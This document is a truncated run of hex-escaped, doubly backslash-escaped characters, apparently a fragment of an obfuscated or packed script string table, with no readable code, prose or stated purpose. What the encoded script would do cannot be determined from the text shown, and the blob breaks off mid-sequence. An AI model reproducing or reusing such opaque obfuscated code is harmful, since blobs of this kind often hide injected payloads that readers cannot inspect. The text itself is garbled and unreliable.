\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x31\x38\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x45\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x